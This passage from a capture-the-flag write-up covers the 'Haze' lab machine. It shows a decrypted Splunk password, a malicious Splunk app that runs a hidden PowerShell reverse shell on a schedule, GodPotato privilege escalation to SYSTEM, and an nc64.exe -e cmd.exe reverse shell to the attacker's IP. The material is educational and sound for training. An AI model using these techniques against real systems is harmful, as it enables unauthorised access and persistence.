host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
This time, it’s $1$, an older Splunk format. The splunk-legacy-decrypt works here:
oxdf@hacky$ splunksecrets splunk-legacy-decrypt -S Splunk/etc/auth/splunk.secret --ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI='
Sp1unkadmin@2k24
That’s the password for alexander.green, who is in the Splunk_Admins group:

Unfortunately, this password does not work for alexander.green on Haze.
Splunk Web
The password does work to log into the website as the admin user:
This account has admin role, as can be seen under Settings > Users:
Malicious App
Background
Huntress has a nice post for 2023, Beware of Traitorware: Using Splunk for Persistence. In this post, they walk through how to place files into the Splunk directory structure to get code running as the forwarder on a cron.
This repo has a template for a malicious app that makes this even easier and is made to actually upload into Splunk as a fake app.
Make App
I’ll clone the repo:
oxdf@hacky$ git clone https://github.com/0xjpuff/reverse_shell_splunk
Cloning into 'reverse_shell_splunk'...
remote: Enumerating objects: 23, done.
remote: Total 23 (delta 0), reused 0 (delta 0), pack-reused 23 (from 1)
Receiving objects: 100% (23/23), 5.16 KiB | 660.00 KiB/s, done.
Resolving deltas: 100% (4/4), done.
I’ll edit bin/run.ps1 to include my IP and port 443. default/inputs.conf has the configuration values to run run.bat every 10 seconds:
[script://./bin/rev.py]
disabled = 0
interval = 10
sourcetype = pentest
[script://.\bin\run.bat]
disabled = 0
sourcetype = pentest
interval = 10
I don’t have to, but I’ll remove the section on rev.py since I won’t be using it here (it’s targeted for Linux installs). The .bat file just runs run.ps1:
@ECHO OFF
PowerShell.exe -exec bypass -w hidden -Command "& '%~dpn0.ps1'"
I’ll compress the directory and rename it:
oxdf@hacky$ tar -cvzf 0xdf.tgz reverse_shell_splunk
reverse_shell_splunk/
reverse_shell_splunk/default/
reverse_shell_splunk/default/inputs.conf
reverse_shell_splunk/bin/
reverse_shell_splunk/bin/rev.py
reverse_shell_splunk/bin/run.bat
reverse_shell_splunk/bin/run.ps1
oxdf@hacky$ mv 0xdf.tgz 0xdf.spl
Shell
Under Apps > Manage Apps, there’s an option at the top right to “Install app from file”, which presents a form:

I’ll give it 0xdf.spl, and it uploads. Within a few seconds, I’ll get a reverse shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.61 62093
PS C:\Windows\system32> whoami
haze\alexander.green
Shell as System
Enumeration
My session as alexander.green has SeImpresonatePrivilege:
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
That should be enough to get system.
GodPotato
POC
I’ll grab the latest release of GodPotato (NET4 version) and save it to my host, and host it with a Python webserver. I’ll fetch it to Haze:
PS C:\programdata> iwr http://10.10.14.6/GodPotato-NET4.exe -outfile GodPotato-NET4.exe
As a quick test, I’ll run it with the example command:
PS C:\programdata> .\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140728269471744
[*] DispatchTable: 0x140728272062792
[*] UseProtseqFunction: 0x140728271354688
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\2f3dba63-0053-4f1d-a4c1-1da79f12d463\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000a002-0b58-ffff-4738-e8e098b1679b
[*] DCOM obj OXID: 0x9ffda463d83c804d
[*] DCOM obj OID: 0x7573302bfedf2859
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 932 Token:0x764 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1648
It runs as SYSTEM!
Shell
I’ll upload nc64.exe to Haze and use it to get a shell:
PS C:\programdata> iwr http://10.10.14.6/nc64.exe -outfile nc64.exe
PS C:\programdata> .\GodPotato-NET4.exe -cmd "C:\programdata\nc64.exe 10.10.14.6 444 -e cmd.exe"
This time it just hangs, but at nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 444
Listening on 0.0.0.0 444
Connection received on 10.10.11.61 55644
Microsoft Windows [Version 10.0.20348.3328]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
I’m able to grab the flag:
C:\Users\Administrator\Desktop>type root.txt
e5e0e5dd************************








 Click for full size image
Click for full size image